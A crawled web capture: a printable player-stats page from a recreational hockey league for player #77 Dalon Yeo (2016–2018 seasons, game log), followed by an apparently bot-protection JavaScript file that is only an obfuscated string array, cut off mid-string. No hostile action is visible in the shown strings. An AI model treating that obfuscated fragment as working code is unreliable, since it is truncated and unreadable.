

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=9415733&seasonid=15848
body_size: 1711
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2016)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Dalon Yeo				(
		McDangles - Div 7		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 77 Dalon Yeo</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=683127&seasonid=18016">
      Ottawa Thrashers      </a> &nbsp;
      Div 4</td>
    <td>6</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=683127&seasonid=17643">
      Ottawa Thrashers      </a> &nbsp;
      Div 4</td>
    <td>12</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=683127&seasonid=17579">
      Ottawa Thrashers      </a> &nbsp;
      Div 4</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=611648&seasonid=15848">
      McDangles      </a> &nbsp;
      Div 7</td>
    <td>12</td>

          <td>6</td>
	    <td>2</td>
	    <td>8</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>31</td>


         	<td>7</td>
	    <td>3</td>
	    <td>10</td>
	    <td>1</td>
		 	<td>0</td>
			<td>3</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=611648&seasonid=16090">
      McDangles      </a> &nbsp;
      Div 7</td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>4</td>


           <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> EXHIBITION </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=611648&seasonid=15799">
      McDangles      </a> &nbsp;
      Div 7</td>
    <td>1</td>

     
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>1</td>

     
    <td>0</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">05/25/16</td><td align="left"><a href="players-boxscore.html?gameid=2894089">McDangles vs HatTrick Swayzes</a></td><td align="center">5-8 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/31/16</td><td align="left"><a href="players-boxscore.html?gameid=2894123">McDangles at Ice Cocks</a></td><td align="center">2-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/05/16</td><td align="left"><a href="players-boxscore.html?gameid=2894141">McDangles at Kemptville Bootleggers</a></td><td align="center">2-3 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/12/16</td><td align="left"><a href="players-boxscore.html?gameid=2894190">McDangles at The Four King Iceholes</a></td><td align="center">1-0 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/20/16</td><td align="left"><a href="players-boxscore.html?gameid=2894226">McDangles at Dirty Birds</a></td><td align="center">7-2 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/23/16</td><td align="left"><a href="players-boxscore.html?gameid=2894262">McDangles vs HatTrick Swayzes</a></td><td align="center">5-10 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/27/16</td><td align="left"><a href="players-boxscore.html?gameid=2911933">McDangles vs Dirty Birds</a></td><td align="center">3-4 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/30/16</td><td align="left"><a href="players-boxscore.html?gameid=2911969">McDangles at Gladiators</a></td><td align="center">6-1 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>1</td><td>1</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/04/16</td><td align="left"><a href="players-boxscore.html?gameid=2911998">McDangles vs The Four King Iceholes</a></td><td align="center">0-3 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/11/16</td><td align="left"><a href="players-boxscore.html?gameid=2912060">McDangles vs Ice Cocks</a></td><td align="center">2-4 L</td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/14/16</td><td align="left"><a href="players-boxscore.html?gameid=2912087">McDangles vs HatTrick Swayzes</a></td><td align="center">0-1 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/19/16</td><td align="left"><a href="players-boxscore.html?gameid=2912121">McDangles vs Buck Hockey</a></td><td align="center">5-7 L</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1499203736" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1499203736
body_size: 21676
content:
var _0x2361=['\x52\x58\x76\x43\x6e\x63\x4f\x75\x77\x36\x35\x6e\x77\x36\x66\x43\x74\x63\x4b\x59\x77\x71\x33\x43\x73\x4d\x4b\x4b\x4a\x4d\x4b\x6b\x43\x56\x4c\x44\x75\x73\x4f\x71\x4a\x63\x4f\x70\x77\x35\x34\x76\x50\x41\x3d\x3d','\x77\x72\x70\x2b\x46\x73\x4b\x6c\x62\x6d\x4d\x3d','\x77\x34\x63\x33\x77\x72\x66\x44\x67\x38\x4f\x53\x77\x71\x7a\x44\x74\x77\x54\x43\x70\x38\x4f\x6b\x4a\x45\x54\x44\x6e\x73\x4b\x65\x77\x70\x50\x43\x70\x51\x72\x43\x6a\x51\x4c\x43\x71\x78\x48\x43\x70\x41\x3d\x3d','\x51\x6e\x73\x6a\x4e\x51\x62\x44\x72\x41\x3d\x3d','\x77\x36\x70\x68\x77\x72\x35\x32\x64\x6b\x55\x30\x77\x72\x72\x43\x6d\x6e\x78\x65\x77\x34\x35\x73\x4f\x42\x5a\x4f\x62\x38\x4b\x4d\x77\x35\x38\x4c\x4e\x63\x4b\x7a\x77\x35\x6e\x43\x76\x44\x48\x43\x6f\x31\x42\x63\x77\x34\x52\x59','\x4c\x77\x62\x43\x6f\x73\x4b\x59\x4b\x32\x6f\x3d','\x77\x71\x46\x34\x41\x57\x66\x43\x6b\x6c\x30\x52\x77\x35\x41\x32\x49\x4d\x4f\x78\x42\x42\x37\x43\x73\x78\x30\x4c\x77\x36\x6c\x4f\x5a\x6c\x6f\x6f','\x77\x34\x51\x75\x77\x36\x2f\x44\x68\x63\x4f\x76\x45\x77\x58\x43\x68\x6a\x76\x44\x6c\x48\x48\x43\x6b\x45\x4e\x49\x77\x36\x68\x53\x4c\x68\x72\x43\x69\x63\x4b\x64\x77\x71\x77\x57\x77\x37\x46\x46\x62\x6b\x51\x35\x77\x72\x4a\x4d\x42\x6b\x58\x43\x6e\x79\x68\x72\x59\x4d\x4f\x45\x77\x70\x34\x3d','\x62\x4d\x4f\x51\x77\x6f\x76\x44\x72\x73\x4f\x51\x77\x71\x6f\x3d','\x77\x70\x76\x44\x6c\x4d\x4b\x49\x77\x70\x30\x67\x51\x38\x4f\x50\x4f\x38\x4b\x38\x77\x37\x77\x62\x77\x6f\x51\x49\x77\x70\x59\x77\x50\x55\x4e\x4d\x42\x6a\x74\x4a\x77\x35\x6a\x44\x67\x6c\x48\x43\x6e\x38\x4b\x52\x77\x6f\x50\x44\x73\x77\x3d\x3d','\x43\x38\x4b\x62\x77\x36\x68\x36\x77\x36\x7a\x44\x6e\x79\x34\x49\x77\x70\x5a\x6a\x77\x72\x48\x43\x70\x63\x4f\x38\x43\x32\x63\x3d','\x77\x35\x72\x44\x6a\x38\x4b\x46\x77\x6f\x30\x4c\x55\x51\x3d\x3d','\x77\x35\x6f\x47\x77\x71\x76\x43\x74\x4d\x4f\x6c\x4f\x4d\x4f\x6d','\x53\x67\x44\x44\x72\x33\x39\x4e\x77\x6f\x38\x70\x77\x34\x38\x7a\x65\x51\x72\x43\x71\x69\x6a\x44\x72\x77\x3d\x3d','\x48\x73\x4b\x68\x64\x38\x4b\x6a\x77\x36\x72\x44\x75\x4d\x4f\x75','\x77\x70\x58\x44\x71\x46\x59\x44\x61\x4d\x4b\x4b\x66\x57\x54\x43\x6e\x6b\x58\x44\x72\x6a\x7a\x43\x74\x57\x34\x3d','\x77\x6f\x4a\x53\x56\x54\x56\x2f\x77\x34\x31\x49','\x77\x34\x73\x4b\x77\x6f\x37\x44\x6a\x73\x4b\x45\x77\x72\x68\x33\x62\x63\x4b\x47\x77\x34\x66\x43\x73\x41\x3d\x3d','\x77\x34\x55\x31\x4d\x4d\x4b\x7a\x77\x34\x4e\x73','\x50\x6e\x37\x43\x67\x57\x66\x44\x70\x63\x4b\x74\x77\x35\x68\x35\x77\x36\x4d\x4c\x52\x38\x4b\x66\x66\x41\x3d\x3d','\x48\x4d\x4f\x68\x77\x37\x31\x33\x61\x69\x6f\x3d','\x57\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x35\x58\x43\x6f\x63\x4b\x38\x51\x78\x55\x6d\x4e\x31\x37\x43\x75\x42\x6f\x74\x54\x38\x4b\x79\x54\x4d\x4b\x6a\x77\x34\x54\x44\x6b\x4d\x4f\x30','\x63\x79\x64\x61\x77\x34\x45\x33','\x43\x63\x4b\x61\x77\x37\x38\x3d','\x77\x34\x6a\x44\x6e\x73\x4b\x43\x77\x70\x6f\x51\x56\x63\x4b\x53\x4b\x38\x4b\x35\x77\x34\x6b\x44\x77\x70\x63\x53\x77\x6f\x30\x6a\x65\x68\x6f\x3d','\x77\x35\x50\x43\x75\x41\x6f\x73\x77\x34\x4d\x3d','\x63\x53\x6c\x6c\x77\x34\x41\x67\x55\x47\x66\x44\x73\x77\x3d\x3d','\x77\x34\x34\x73\x4c\x38\x4b\x70\x77\x35\x42\x2b\x4f\x63\x4b\x4d\x5a\x63\x4b\x54\x41\x44\x4e\x57\x5a\x56\x44\x44\x72\x4d\x4b\x65\x77\x71\x6f\x3d','\x61\x46\x39\x58\x77\x34\x44\x43\x6a\x53\x73\x3d','\x52\x48\x4d\x2f\x42\x52\x37\x44\x76\x68\x7a\x43\x6c\x67\x3d\x3d','\x61\x79\x64\x41\x77\x35\x30\x31\x57\x48\x33\x44\x75\x38\x4f\x72\x77\x6f\x74\x58\x77\x72\x46\x39\x45\x38\x4b\x35','\x77\x6f\x7a\x44\x70\x6d\x41\x6b\x77\x71\x45\x3d','\x5a\x38\x4f\x4a\x77\x70\x54\x44\x74\x4d\x4f\x44\x77\x72\x67\x74\x58\x77\x72\x43\x6c\x38\x4f\x79\x77\x72\x42\x57\x77\x72\x35\x57\x77\x36\x4d\x75\x77\x37\x66\x43\x75\x4d\x4f\x76','\x77\x6f\x44\x44\x75\x6d\x30\x36\x77\x72\x48\x43\x67\x44\x62\x44\x71\x30\x7a\x43\x74\x67\x3d\x3d','\x62\x4d\x4f\x41\x46\x38\x4b\x61\x77\x37\x39\x70\x77\x37\x6c\x55\x77\x36\x4e\x63\x77\x37\x68\x66\x77\x6f\x59\x4d\x77\x34\x54\x43\x6d\x55\x72\x43\x76\x4d\x4b\x42\x77\x6f\x2f\x43\x6a\x73\x4f\x42\x48\x51\x3d\x3d','\x77\x35\x67\x74\x77\x6f\x39\x54\x61\x77\x3d\x3d','\x77\x37\x45\x4e\x4a\x51\x3d\x3d','\x53\x32\x49\x6b\x49\x51\x66\x44\x76\x67\x6a\x43\x67\x41\x3d\x3d','\x53\x55\x41\x46\x77\x37\x72\x43\x76\x42\x33\x43\x76\x47\x4d\x65\x77\x71\x72\x43\x75\x73\x4b\x42\x59\x47\x7a\x44\x6a\x42\x45\x4b\x77\x34\x37\x44\x76\x43\x2f\x43\x75\x69\x39\x49\x55\x6e\x62\x43\x6b\x67\x3d\x3d','\x77\x71\x78\x6d\x42\x63\x4f\x47\x4e\x67\x3d\x3d','\x77\x35\x41\x4b\x50\x38\x4b\x64\x77\x71\x55\x66\x46\x51\x3d\x3d','\x77\x37\x4d\x42\x77\x71\x76\x44\x6e\x41\x3d\x3d','\x54\x32\x48\x43\x6e\x63\x4f\x4e\x77\x37\x35\x68\x77\x34\x6b\x3d','\x77\x35\x49\x61\x50\x4d\x4b\x59\x77\x72\x51\x46','\x5a\x73\x4b\x78\x62\x4d\x4b\x58\x77\x34\x6e\x43\x70\x63\x4f\x62\x77\x70\x45\x39\x49\x32\x4d\x4f\x77\x34\x73\x59\x77\x72\x67\x7a\x77\x35\x72\x43\x72\x4d\x4f\x54\x45\x41\x3d\x3d','\x77\x36\x34\x46\x77\x72\x37\x44\x6d\x73\x4f\x53','\x44\x43\x63\x69','\x77\x34\x4d\x57\x77\x71\x33\x43\x6f\x73\x4f\x2b\x41\x4d\x4f\x68\x4e\x57\x63\x72','\x77\x35\x4c\x43\x73\x41\x67\x39\x77\x34\x6b\x46\x77\x37\x44\x43\x75\x73\x4b\x30\x77\x70\x63\x45\x52\x63\x4f\x63\x77\x72\x31\x4d\x77\x36\x72\x43\x73\x69\x5a\x65\x42\x73\x4f\x58','\x77\x35\x59\x73\x4e\x63\x4b\x31\x77\x35\x49\x3d','\x77\x34\x31\x48\x77\x34\x41\x3d','\x77\x70\x46\x53\x41\x6d\x66\x43\x67\x6e\x45\x47\x77\x35\x41\x6e\x4c\x63\x4f\x33','\x77\x35\x6b\x6c\x77\x6f\x31\x43\x59\x53\x52\x69\x77\x34\x31\x6a\x77\x72\x6a\x44\x74\x79\x78\x51\x77\x71\x76\x44\x67\x6c\x58\x44\x6e\x63\x4f\x43\x77\x6f\x50\x44\x68\x63\x4b\x65\x55\x63\x4f\x79\x41\x63\x4b\x55\x63\x63\x4b\x4c\x4d\x51\x3d\x3d','\x77\x37\x4c\x43\x76\x41\x51\x65\x77\x36\x6f\x67\x77\x72\x76\x43\x75\x38\x4b\x6c\x77\x6f\x59\x54\x58\x73\x4f\x36\x77\x72\x39\x6d\x77\x36\x4c\x43\x74\x43\x59\x47\x51\x38\x4b\x54','\x77\x34\x6b\x57\x50\x4d\x4b\x62\x77\x71\x38\x61\x65\x6a\x4a\x5a\x77\x71\x67\x61\x77\x37\x4c\x44\x76\x56\x68\x66\x58\x69\x50\x44\x70\x55\x44\x44\x69\x38\x4b\x46\x77\x71\x78\x31\x63\x4d\x4b\x36\x77\x72\x50\x44\x75\x57\x76\x43\x69\x41\x3d\x3d','\x77\x71\x6c\x6e\x45\x38\x4b\x6a\x66\x77\x3d\x3d','\x77\x37\x73\x4c\x77\x72\x7a\x44\x6e\x4d\x4f\x44\x77\x72\x44\x44\x71\x78\x4c\x43\x76\x73\x4f\x55\x48\x77\x3d\x3d','\x77\x34\x62\x43\x6f\x73\x4b\x41\x56\x51\x59\x6a\x44\x56\x45\x3d','\x77\x37\x62\x43\x69\x45\x37\x43\x76\x63\x4f\x2b\x45\x32\x33\x44\x74\x47\x62\x44\x69\x31\x54\x44\x6f\x63\x4f\x69\x54\x48\x37\x44\x6a\x51\x4c\x44\x75\x63\x4b\x51\x77\x70\x58\x44\x75\x7a\x55\x66\x4b\x51\x4d\x4c\x77\x35\x7a\x43\x75\x67\x62\x43\x6e\x63\x4f\x4a\x44\x47\x56\x59\x4f\x6c\x58\x43\x6c\x44\x64\x57\x54\x42\x66\x44\x6e\x44\x42\x64\x52\x4d\x4f\x4a\x77\x72\x6e\x44\x6c\x38\x4b\x76\x4e\x63\x4f\x4a\x46\x73\x4b\x4d\x77\x35\x6e\x44\x68\x73\x4f\x73\x4f\x38\x4b\x44\x4e\x51\x73\x39\x53\x32\x66\x43\x74\x52\x78\x61\x45\x73\x4b\x35\x4e\x73\x4f\x70\x77\x6f\x45\x2f\x43\x38\x4f\x71\x77\x34\x31\x75\x77\x71\x2f\x43\x73\x30\x6e\x44\x6e\x51\x73\x70\x50\x67\x4d\x3d','\x77\x70\x58\x44\x74\x47\x38\x68\x77\x72\x45\x3d','\x41\x30\x72\x43\x75\x77\x3d\x3d','\x77\x37\x45\x6d\x77\x35\x38\x3d','\x77\x34\x48\x43\x69\x55\x58\x43\x74\x4d\x4f\x39\x47\x32\x33\x43\x75\x58\x59\x3d','\x77\x35\x68\x50\x77\x37\x46\x77\x64\x6b\x50\x44\x67\x58\x45\x3d','\x77\x35\x67\x70\x77\x70\x46\x56\x5a\x7a\x77\x69\x77\x36\x6b\x3d','\x77\x34\x34\x75\x77\x36\x6a\x44\x6c\x51\x3d\x3d','\x43\x4d\x4b\x72\x5a\x63\x4b\x6a\x77\x36\x37\x44\x72\x38\x4f\x6c\x5a\x7a\x62\x43\x76\x4d\x4f\x43\x77\x34\x35\x34\x41\x6d\x62\x44\x68\x47\x62\x43\x75\x69\x50\x43\x69\x63\x4f\x68','\x44\x38\x4f\x34\x77\x37\x68\x78\x65\x77\x3d\x3d','\x77\x72\x74\x70\x48\x4d\x4b\x6a\x64\x33\x58\x43\x70\x56\x70\x61\x4c\x31\x46\x42','\x4c\x77\x6a\x43\x71\x73\x4b\x48\x63\x57\x33\x43\x67\x54\x56\x6a\x77\x72\x58\x43\x6f\x4d\x4f\x43\x46\x31\x4d\x56\x55\x73\x4b\x63\x61\x4d\x4f\x67\x77\x35\x55\x47\x77\x72\x77\x3d','\x77\x35\x68\x4c\x77\x36\x39\x32\x65\x67\x3d\x3d','\x47\x79\x55\x79\x77\x72\x56\x74\x56\x38\x4f\x6b\x77\x37\x41\x3d','\x77\x37\x54\x44\x6b\x73\x4f\x2f\x77\x34\x33\x43\x68\x53\x63\x3d','\x77\x37\x59\x46\x77\x71\x54\x44\x68\x73\x4f\x51\x77\x71\x50\x44\x71\x68\x37\x43\x75\x4d\x4b\x56\x44\x6d\x2f\x44\x74\x63\x4b\x76\x77\x71\x54\x43\x6f\x78\x33\x43\x69\x78\x2f\x43\x6f\x56\x72\x43\x70\x44\x49\x65','\x77\x37\x76\x43\x74\x6c\x6a\x44\x75\x6d\x38\x3d','\x51\x6e\x76\x43\x6e\x73\x4f\x42\x77\x37\x35\x77\x77\x37\x7a\x43\x73\x63\x4b\x57\x77\x72\x63\x3d','\x65\x38\x4f\x63\x77\x70\x59\x3d','\x4b\x48\x37\x43\x68\x6e\x76\x44\x72\x38\x4b\x36\x77\x36\x6b\x6f\x77\x72\x51\x49','\x77\x34\x59\x30\x77\x36\x4c\x44\x6b\x38\x4f\x32\x48\x77\x54\x43\x6e\x41\x3d\x3d','\x63\x73\x4b\x61\x42\x6b\x54\x44\x67\x68\x48\x44\x72\x38\x4f\x46\x77\x71\x73\x30\x77\x34\x67\x39','\x47\x53\x73\x4e\x77\x72\x52\x36','\x77\x6f\x66\x44\x72\x38\x4f\x4e\x77\x71\x72\x43\x74\x67\x3d\x3d','\x77\x34\x48\x43\x72\x73\x4b\x68\x52\x42\x45\x6b\x54\x56\x37\x43\x74\x41\x42\x33\x47\x73\x4b\x68','\x50\x42\x2f\x43\x70\x38\x4b\x65\x4f\x67\x3d\x3d','\x49\x68\x76\x43\x6f\x73\x4b\x4d\x4e\x32\x30\x3d','\x43\x63\x4b\x72\x5a\x38\x4b\x6d\x77\x36\x6f\x3d','\x77\x70\x58\x44\x76\x73\x4f\x41\x77\x71\x33\x43\x71\x73\x4f\x39','\x4c\x78\x48\x43\x71\x73\x4b\x62\x4e\x6b\x62\x43\x75\x41\x4e\x6c\x77\x71\x37\x43\x72\x38\x4f\x56\x4a\x42\x4e\x56\x44\x77\x3d\x3d','\x77\x72\x39\x6f\x43\x4d\x4f\x44\x4f\x6b\x72\x44\x6e\x32\x44\x44\x6f\x53\x37\x43\x74\x44\x62\x44\x6d\x69\x50\x44\x73\x77\x3d\x3d','\x77\x35\x66\x43\x74\x63\x4b\x36\x55\x67\x41\x35','\x48\x4d\x4f\x32\x77\x34\x4e\x68\x66\x42\x76\x44\x6f\x52\x30\x74\x77\x70\x48\x44\x68\x73\x4f\x50\x77\x34\x66\x44\x6b\x63\x4b\x4e\x77\x34\x72\x43\x73\x30\x58\x43\x76\x38\x4f\x43\x4a\x38\x4b\x48','\x77\x36\x2f\x44\x6e\x73\x4f\x2f\x77\x34\x37\x43\x6e\x6a\x67\x68\x77\x71\x54\x44\x6f\x30\x4c\x44\x6d\x63\x4b\x6c\x77\x34\x42\x55\x53\x4d\x4b\x68\x48\x51\x78\x47','\x77\x36\x59\x47\x4e\x4d\x4f\x47\x46\x63\x4f\x33','\x51\x63\x4b\x64\x77\x36\x70\x64\x66\x73\x4b\x48\x77\x36\x4c\x43\x75\x33\x66\x43\x6f\x58\x62\x43\x72\x41\x3d\x3d','\x77\x34\x49\x43\x77\x71\x2f\x43\x72\x73\x4f\x72\x4e\x73\x4f\x38\x50\x6d\x46\x74\x49\x6a\x41\x6c\x53\x63\x4b\x44\x59\x52\x77\x6b\x77\x37\x55\x6e\x77\x72\x31\x69\x77\x6f\x77\x6e\x77\x72\x6e\x44\x68\x4d\x4f\x70\x54\x38\x4b\x54','\x48\x4d\x4f\x58\x77\x72\x37\x44\x70\x63\x4b\x6d','\x44\x38\x4b\x70\x52\x51\x3d\x3d','\x4d\x78\x44\x43\x71\x6b\x70\x77\x77\x70\x58\x44\x6e\x6e\x2f\x43\x6c\x77\x3d\x3d','\x77\x70\x7a\x44\x6f\x38\x4f\x48\x77\x72\x6e\x43\x71\x73\x4f\x6d','\x61\x68\x31\x71\x63\x4d\x4b\x37\x77\x72\x63\x6f\x77\x71\x7a\x44\x6a\x38\x4f\x4f\x77\x6f\x76\x43\x76\x63\x4f\x38\x77\x35\x35\x72\x64\x77\x6b\x6a\x53\x38\x4b\x39\x59\x4d\x4b\x70\x54\x38\x4b\x59\x4c\x69\x55\x43','\x77\x35\x6f\x43\x77\x72\x58\x43\x73\x73\x4f\x70','\x77\x35\x48\x43\x6f\x4d\x4b\x51','\x77\x37\x35\x69\x77\x71\x68\x6b\x63\x6b\x34\x70','\x77\x36\x73\x47\x77\x6f\x4c\x44\x71\x38\x4b\x59\x77\x72\x77\x38\x5a\x38\x4b\x49\x77\x34\x54\x43\x71\x32\x48\x43\x67\x73\x4f\x63\x77\x6f\x41\x6b\x77\x72\x6b\x3d','\x77\x6f\x4a\x58\x61\x55\x31\x6d\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x69\x30\x37\x43\x73\x38\x4f\x36\x48\x6c\x66\x43\x74\x48\x76\x44\x67\x51\x3d\x3d','\x77\x70\x42\x47\x41\x47\x76\x43\x6c\x31\x67\x58\x77\x35\x59\x79\x61\x38\x4f\x32\x4b\x41\x6a\x43\x6f\x69\x34\x46\x77\x37\x78\x55\x54\x58\x67\x6e\x46\x38\x4f\x50\x77\x6f\x6c\x6a\x77\x70\x37\x44\x6b\x73\x4f\x38\x77\x71\x78\x53\x65\x30\x6b\x4a\x77\x37\x73\x63\x62\x38\x4b\x39\x77\x6f\x54\x44\x74\x41\x3d\x3d','\x57\x77\x33\x44\x72\x47\x68\x4a','\x77\x37\x6a\x43\x70\x46\x48\x44\x76\x55\x76\x43\x71\x51\x41\x67\x77\x34\x55\x42\x77\x72\x72\x44\x76\x44\x41\x3d','\x5a\x46\x41\x4f\x77\x37\x4